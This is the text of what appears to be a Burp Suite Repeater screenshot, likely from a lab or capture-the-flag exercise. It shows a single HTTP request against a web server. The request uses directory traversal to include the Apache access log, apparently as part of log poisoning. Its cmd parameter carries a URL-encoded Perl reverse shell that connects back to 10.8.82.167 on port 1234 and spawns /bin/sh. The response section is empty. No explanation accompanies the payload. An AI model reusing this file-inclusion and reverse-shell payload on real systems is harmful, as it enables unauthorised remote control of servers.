 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 GET /?view=
dogs/../../../../../../../var/log/apache2/access.log&ext=&
cmd=
perl+-e+'use+Socket%3b$i%3d"10.8.82.167"%3b$p%3d1234%3bsocke
t(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"))%3bif(connect(
S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">%26S")%3bopen
(STDOUT,">%26S")%3bopen(STDERR,">%26S")%3bexec("/bin/sh+-i")
%3b}%3b' HTTP/1.1
2 Host: 10.10.90.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render